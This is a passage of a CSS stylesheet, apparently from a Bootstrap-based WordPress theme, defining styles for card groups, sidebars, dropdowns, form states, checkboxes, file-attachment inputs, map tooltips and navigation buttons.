      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-sm-break > .card:last-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 991.98px) {
  .card-group-md-break {
    display: block; }
    .card-group-md-break > .card:not(:last-child), .card-group-md-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-md-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-md-break > .card + .card, .card-group-md-break > blockquote.wp-block-quote + .card, .card-group-md-break > .wp-block-quote.is-style-large + .card, .card-group-md-break > .card + blockquote.wp-block-quote, .card-group-md-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-md-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-md-break > .card + .wp-block-quote.is-style-large,
    .card-group-md-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-md-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-md-break > .card:first-child, .card-group-md-break > blockquote.wp-block-quote:first-child,
    .card-group-md-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-md-break > .card:first-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-md-break > .card:first-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-md-break > .card:first-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-md-break > .card:first-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-md-break > .card:last-child, .card-group-md-break > blockquote.wp-block-quote:last-child,
    .card-group-md-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-md-break > .card:last-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-md-break > .card:last-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 1199.98px) {
  .card-group-lg-break {
    display: block; }
    .card-group-lg-break > .card:not(:last-child), .card-group-lg-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-lg-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-lg-break > .card + .card, .card-group-lg-break > blockquote.wp-block-quote + .card, .card-group-lg-break > .wp-block-quote.is-style-large + .card, .card-group-lg-break > .card + blockquote.wp-block-quote, .card-group-lg-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-lg-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-lg-break > .card + .wp-block-quote.is-style-large,
    .card-group-lg-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-lg-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-lg-break > .card:first-child, .card-group-lg-break > blockquote.wp-block-quote:first-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-lg-break > .card:first-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-lg-break > .card:first-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-lg-break > .card:first-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-lg-break > .card:first-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-lg-break > .card:last-child, .card-group-lg-break > blockquote.wp-block-quote:last-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-lg-break > .card:last-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-lg-break > .card:last-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

/*------------------------------------
  Sidebar Navigation
------------------------------------*/
/* Disable content revealing on page load */
.u-sidebar[aria-labelledby] {
  opacity: 0; }

.u-sidebar[aria-labelledby][role="tabpanel"] {
  opacity: 1; }

.u-sidebar[aria-labelledby].u-unfold--css-animation, .u-sidebar[aria-labelledby].u-unfold--jquery-slide {
  opacity: 1; }

.u-sidebar.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1002;
  width: 23.4375rem;
  height: 100%;
  background-color: #fff;
  box-shadow: -13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__body, .u-sidebar__content {
    height: 100%; }
  .u-sidebar--left {
    right: auto;
    left: 0;
    box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__scroller {
    height: 100%;
    overflow: hidden;
    overflow-y: auto; }
  .u-sidebar__container {
    position: relative;
    height: 100%;
    min-height: 100%; }
  .u-sidebar__footer {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0; }

/*------------------------------------
  Sidebar Account
------------------------------------*/
.u-sidebar--account__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.3125rem; }

.u-sidebar__content--account {
  padding: 1.5rem 3rem; }

/* Holder */
.u-sidebar--account__holder {
  background-color: #f8fafd;
  padding: 1.5rem 3rem; }
  .u-sidebar--account__holder-img {
    width: 3rem;
    border-radius: 0.3125rem; }
  .u-sidebar--account__holder-text {
    display: block;
    font-size: .75rem;
    color: #8c98a4; }

/* Toggle */
.u-sidebar--account__toggle-bg {
  position: relative;
  top: 1px;
  padding: .25rem .25rem .25rem .75rem;
  background-color: rgba(55, 125, 255, 0.1);
  border-radius: 6.1875rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-bg {
      padding-left: .25rem; } }
  .u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text {
    color: #377dff; }

.u-sidebar--account__toggle-text {
  color: #1e2022;
  font-size: .75rem;
  vertical-align: middle;
  margin-right: .3125rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-text {
      display: none; } }

.u-sidebar--account__toggle-img {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 50%; }

/* List */
.u-sidebar--account__list {
  margin-bottom: 0; }
  .u-sidebar--account__list-item {
    padding-top: .25rem;
    padding-bottom: .25rem; }
  .u-sidebar--account__list-link {
    display: block;
    font-size: .875rem;
    color: #97a4af;
    border-radius: 0.3125rem;
    padding: .625rem;
    transition: 0.2s ease-in-out; }
    .u-sidebar--account__list-link.active, .u-sidebar--account__list-link:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
      .u-sidebar--account__list-link.active .u-sidebar--account__list-icon, .u-sidebar--account__list-link:hover .u-sidebar--account__list-icon {
        color: #377dff; }
  .u-sidebar--account__list-icon {
    display: inline-block;
    text-align: center;
    width: 1.125rem;
    font-size: .8125rem;
    color: #8c98a4;
    transition: 0.2s ease-in-out; }
  .u-sidebar--account__list-divider {
    border-top: 1px solid #e4ecf7;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem; }

/* Footer Links */
.u-sidebar__footer--account {
  padding: 0 3rem 1.5rem; }
  .u-sidebar__footer--account__text {
    position: relative;
    z-index: 1;
    font-size: .875rem;
    color: rgba(255, 255, 255, 0.7); }
    .u-sidebar__footer--account__text:hover {
      color: #fff; }

/*------------------------------------
  Sidebar Shopping Cart
------------------------------------*/
.u-sidebar__cart-footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 13.4375rem; }

/*------------------------------------
  Clients
------------------------------------*/
.u-clients {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

/*------------------------------------
  Close
------------------------------------*/
.close-light {
  color: rgba(255, 255, 255, 0.7); }
  .close-light:not(:disabled):not(.disabled):hover, .close-light:not(:disabled):not(.disabled):focus {
    color: #fff; }

/*------------------------------------
  Divider
------------------------------------*/
.u-divider {
  position: relative;
  display: inline-block;
  font-size: 1rem; }
  .u-divider::before, .u-divider::after {
    position: absolute;
    top: 50%;
    content: ""; }
  .u-divider::before {
    right: 100%;
    background-image: linear-gradient(45deg, transparent 0%, #bdc5d1 100%);
    background-repeat: repeat-x; }
  .u-divider::after {
    left: 100%;
    background-image: linear-gradient(45deg, #bdc5d1 0%, transparent 100%);
    background-repeat: repeat-x; }

.hr {
  border: 0 !important;
  border-top: 1px solid #e7eaf3 !important; }

/*------------------------------------
  Divider Sizes
------------------------------------*/
.u-divider::before, .u-divider::after {
  width: 10rem;
  height: 0.0625rem;
  transform: translateY(-50%); }

.u-divider::before {
  margin-right: .625rem; }

.u-divider::after {
  margin-left: .625rem; }

@media (max-width: 767.98px) {
  .u-divider::before, .u-divider::after {
    width: 4rem; } }

.u-divider--xs {
  font-size: 0.75rem; }
  .u-divider--xs::before, .u-divider--xs::after {
    width: 2rem;
    height: 0.0625rem;
    transform: translateY(-50%); }

/*------------------------------------
  Divider Styles
------------------------------------*/
/* Text */
.u-divider--text {
  color: #8c98a4; }

/*------------------------------------
  Vertical Divider
------------------------------------*/
.u-ver-divider {
  position: relative; }
  .u-ver-divider::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    content: ""; }

/* Breakpoint */
@media (max-width: 575.98px) {
  .u-ver-divider--none-sm::after {
    display: none; } }

@media (max-width: 767.98px) {
  .u-ver-divider--none-md::after {
    display: none; } }

@media (max-width: 991.98px) {
  .u-ver-divider--none-lg::after {
    display: none; } }

/*------------------------------------
  Divider Sizes
------------------------------------*/
/* Extra Small */
.u-ver-divider--xs::after {
  top: 50%;
  height: 1rem;
  transform: translateY(-50%); }

/* Small */
.u-ver-divider--sm::after {
  top: 50%;
  height: 2rem;
  transform: translateY(-50%); }

/* Large */
.u-ver-divider--lg::after {
  top: 50%;
  height: 3rem;
  transform: translateY(-50%); }

/* Extra Large */
.u-ver-divider--xl::after {
  top: 50%;
  height: 4rem;
  transform: translateY(-50%); }

/*------------------------------------
  Dropdown
------------------------------------*/
/* Disable content revealing on page load */
.dropdown-unfold[aria-labelledby] {
  opacity: 0; }

.dropdown-unfold[aria-labelledby][role="tabpanel"] {
  display: block;
  opacity: 1; }

.dropdown-unfold[aria-labelledby].u-unfold--css-animation, .dropdown-unfold[aria-labelledby].u-unfold--jquery-slide {
  display: block;
  opacity: 1; }

.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.dropdown-unfold.show {
  display: block;
  opacity: 1; }

/* Menu */
.dropdown-menu {
  margin-top: .5rem;
  font-size: 0.875rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  box-shadow: 0 5px 9px rgba(55, 125, 255, 0.075), 0 5px 9px rgba(119, 131, 143, 0.075); }

/* Nav Link */
.dropdown-nav-link {
  color: #77838f;
  font-weight: 300;
  font-size: 0.875rem; }
  .dropdown-nav-link:hover {
    color: #1e2022; }

/* Item */
.dropdown-item {
  font-size: 0.875rem; }
  .dropdown-item:hover {
    color: #377dff; }
  .dropdown-item.active {
    color: #377dff; }
  .dropdown-item-icon, header .menu-image-title-after.menu-image-not-hovered img {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem; }

/* Toggle */
.dropdown-toggle::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "";
  margin-left: .5rem; }

.dropdown-toggle-collapse::after {
  transition: 0.3s; }

.dropdown-toggle-collapse[aria-expanded="true"]::after {
  transform: rotate(-180deg); }

/* Dropdown Positions */
.dropdown-menu-top {
  top: 0; }

.dropdown-menu-bottom {
  top: auto;
  bottom: 0; }

@media (min-width: 576px) {
  .dropdown-menu-sm-top {
    top: 0; }
  .dropdown-menu-sm-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 768px) {
  .dropdown-menu-md-top {
    top: 0; }
  .dropdown-menu-md-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-top {
    top: 0; }
  .dropdown-menu-lg-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-top {
    top: 0; }
  .dropdown-menu-xl-bottom {
    top: auto;
    bottom: 0; } }

/*------------------------------------
  Dropdown Card
------------------------------------*/
.dropdown-card {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }
  @media (min-width: 768px) {
    .dropdown-card {
      min-width: 25rem; } }

/*------------------------------------
  Dropdown Sizes
------------------------------------*/
@media (min-width: 576px) {
  .dropdown-menu-size-md {
    width: 440px; }
  .dropdown-menu-size-lg {
    width: 340px; } }

@media (min-width: 768px) {
  .dropdown-menu-size-lg {
    width: 440px; } }

@media (min-width: 992px) {
  .dropdown-menu-size-lg {
    width: 740px; } }

/*------------------------------------
  Form
------------------------------------*/
.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus,
.form-control:focus {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
  border-color: rgba(55, 125, 255, 0.5); }

.form-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* Form Borderless */
.input-group-borderless .form-control,
.input-group-borderless .input-group-text {
  border: none; }
  .input-group-borderless .form-control:focus,
  .input-group-borderless .input-group-text:focus {
    box-shadow: none; }

/*------------------------------------
  Form Pill
------------------------------------*/
.input-group-pill, .hero-subscribe-2 .input-group {
  border-radius: 6.1875rem; }
  .input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill > .form-control:last-child, .hero-subscribe-2 .input-group > .form-control:last-child {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
  .input-group-pill .input-group-prepend > .btn,
  .hero-subscribe-2 .input-group .input-group-prepend > .btn {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
  .input-group-pill .input-group-append > .btn,
  .hero-subscribe-2 .input-group .input-group-append > .btn {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }

/*------------------------------------
  Form Sizes
------------------------------------*/
/* Default Size */
.input-group.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 1.5rem; }

.input-group.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group .input-group-prepend > .input-group-text,
.input-group .input-group-append > .input-group-text {
  font-size: 0.875rem; }

/* Extra Small Size */
.input-group-xs.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-xs.input-group > .form-control:first-child {
  padding-left: 1.375rem; }

.input-group-xs.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .input-group-text,
.input-group-xs.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group-xs.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-append > .input-group-text,
.input-group-xs.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group-xs .input-group-prepend > .input-group-text,
.input-group-xs .input-group-append > .input-group-text {
  font-size: 0.625rem; }

.form-control-xs {
  height: calc(1.925rem + 1px);
  padding: 0.4375rem 0.9375rem;
  font-size: 0.75rem;
  line-height: 1.4; }

/* Small Size */
.input-group-sm.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-sm.input-group > .form-control:first-child {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .input-group-text,
.input-group-sm.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .btn {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-append > .input-group-text,
.input-group-sm.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-append > .btn {
  padding-right: 1rem; }

.input-group-sm .input-group-prepend > .input-group-text,
.input-group-sm .input-group-append > .input-group-text {
  font-size: 0.75rem; }

/* Large Size */
.input-group-lg.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 2rem; }

.input-group-lg.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.375rem; }

.input-group-lg.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group-lg.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.5rem; }

.input-group-lg .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group .input-group-append > .input-group-text {
  font-size: 1rem; }

/*------------------------------------
  Focus States
------------------------------------*/
.u-focus-state .form-label + .form-control,
.u-focus-state .custom-select,
.u-focus-state select,
.u-focus-state .select2.select2-container .select2-selection--single,
.select2.select2-container .u-focus-state .select2-selection--single,
.u-focus-state .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-focus-state .select2-selection--multiple,
.u-focus-state .input-group,
.u-focus-state .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1); }

.u-focus-state .input-group-text {
  color: #377dff; }

.u-focus-state:focus,
.u-focus-state *:focus,
.u-focus-state .input-group-text,
.u-focus-state .form-control {
  border-color: rgba(55, 125, 255, 0.5); }

.u-focus-state .form-control {
  box-shadow: none; }

/*------------------------------------
  Success State
------------------------------------*/
.u-has-success .form-label + .form-control,
.u-has-success .custom-select,
.u-has-success select,
.u-has-success .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-success .select2-selection--single,
.u-has-success .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-success .select2-selection--multiple,
.u-has-success .input-group,
.u-has-success .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(0, 201, 167, 0.1); }

.u-has-success .input-group-text {
  color: #00c9a7; }

.u-has-success:focus,
.u-has-success *:focus,
.u-has-success .input-group-text,
.u-has-success .form-control {
  border-color: rgba(0, 201, 167, 0.5); }

/*------------------------------------
  Error State
------------------------------------*/
.u-has-error .form-label + .form-control,
.u-has-error .custom-select,
.u-has-error select,
.u-has-error .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-error .select2-selection--single,
.u-has-error .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-error .select2-selection--multiple,
.u-has-error .input-group,
.u-has-error .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(222, 68, 55, 0.1); }

.u-has-error .input-group-text {
  color: #de4437; }

.u-has-error:focus,
.u-has-error *:focus,
.u-has-error .input-group-text,
.u-has-error .form-control {
  border-color: rgba(222, 68, 55, 0.5); }

/*------------------------------------
  Bookmark Checkbox
------------------------------------*/
.bookmark-checkbox {
  position: relative;
  display: block;
  line-height: 0; }
  .bookmark-checkbox-input {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .bookmark-checkbox-label {
    position: relative;
    width: 2rem;
    height: 2rem;
    font-size: 0.8175rem;
    color: #77838f;
    border-radius: 50%;
    cursor: pointer;
    margin-bottom: 0;
    transition: 0.3s; }
    .bookmark-checkbox-label::before {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      content: "";
      font-family: "Font Awesome 5 Free"; }
  .bookmark-checkbox-input:checked ~ .bookmark-checkbox-label {
    color: #fff;
    background-color: #377dff;
    box-shadow: 0 3px 6px 0 rgba(55, 125, 255, 0.25);
    transform: scale(1.1); }

/*------------------------------------
  Checkbox Bordered
------------------------------------*/
.checkbox-outline {
  padding-left: 0;
  margin-right: 0; }
  .checkbox-outline__label {
    border: 1px solid #e7eaf3;
    cursor: pointer; }
  .checkbox-outline__input:checked ~ .checkbox-outline__label {
    border-color: #377dff; }

/*------------------------------------
  Checkbox Switch
------------------------------------*/
.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    height: 1.5rem;
    border: none;
    background-color: #e7eaf3;
    border-radius: 6.1875rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.625rem);
    left: calc(-2.875rem);
    background-color: #fff; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(1rem); }

/*------------------------------------
  Custom Checkbox
------------------------------------*/
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  border-color: rgba(55, 125, 255, 0); }

/*------------------------------------
  File Attachment Button
------------------------------------*/
.file-attachment-btn {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }
  .file-attachment-btn__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }

/*------------------------------------
  File Attachment Input
------------------------------------*/
.file-attachment-input {
  position: relative;
  display: block;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  text-align: center;
  overflow: hidden;
  cursor: pointer;
  border-radius: 0.3125rem;
  padding: 4rem;
  margin-bottom: 0; }
  .file-attachment-input__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }
  .file-attachment-input:hover {
    background-color: #f5f8fc; }

/*------------------------------------
  File Attachment Link
------------------------------------*/
.file-attachment-link {
  position: relative;
  top: .4375rem;
  overflow: hidden; }
  .file-attachment-link input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
    opacity: 0; }
  .file-attachment-link__label {
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.7);
    margin-bottom: 0; }
  .file-attachment-link:hover .u-file-attachment-link__label {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Google Map Interactive
------------------------------------*/
.u-gmap-interactive {
  height: 15.625rem;
  border: 4px solid #fff;
  border-radius: 0.3125rem;
  box-shadow: 0 0 45px rgba(140, 152, 164, 0.125); }
  .u-gmap-interactive .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
    display: none; }
  .u-gmap-interactive .gm-style-iw {
    min-width: 11.0625rem;
    background-color: #fff;
    text-align: center;
    overflow: inherit;
    box-shadow: 0 0 45px rgba(140, 152, 164, 0.4);
    border-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: .5rem; }
    .u-gmap-interactive .gm-style-iw::before {
      position: absolute;
      bottom: -.75rem;
      left: 50%;
      width: 1rem;
      height: .875rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      transform: translateX(-50%); }
    .u-gmap-interactive .gm-style-iw img {
      max-width: 100%; }
  .u-gmap-interactive__info {
    padding-right: .5rem;
    padding-bottom: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Go To
------------------------------------*/
.u-go-to {
  display: none;
  position: relative;
  z-index: 100;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #377dff;
  color: #fff;
  font-size: 0.75rem;
  border-radius: 0.3125rem;
  opacity: 0.5;
  transition: 0.3s ease-out; }
  .u-go-to__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-go-to:hover, .u-go-to:focus:hover {
    color: #fff;
    opacity: 1; }

/*------------------------------------
  Got to Section - Vertical Arrow
------------------------------------*/
.u-go-to-ver-arrow {
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  padding: 2rem 1rem;
  border-radius: 6.1875rem; }
  .u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner {
    transform: translateY(3px); }
  .u-go-to-ver-arrow__inner {
    transition: 0.2s ease-in-out; }

/*------------------------------------
  Got to Section - Modern
------------------------------------*/
.u-go-to-modern {
  position: relative;
  z-index: 2;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1.125rem;
  color: #377dff;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 1.25rem rgba(140, 152, 164, 0.2); }
  .u-go-to-modern .u-go-to-modern__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Got to Section - Wave
------------------------------------*/
.u-go-to-wave {
  width: 13.125rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 575.98px) {
    .u-go-to-wave {
      width: 10rem; } }
  .u-go-to-wave__icon {
    transform: translateY(-50%); }

/*------------------------------------
  Hamburgers
------------------------------------*/
.u-hamburger {
  font-size: inherit;
  line-height: 0;
  padding: 0.25rem; }
  .u-hamburger:hover .u-hamburger__inner, .u-hamburger:hover .u-hamburger__inner::before, .u-hamburger:hover .u-hamburger__inner::after {
    background-color: #377dff; }
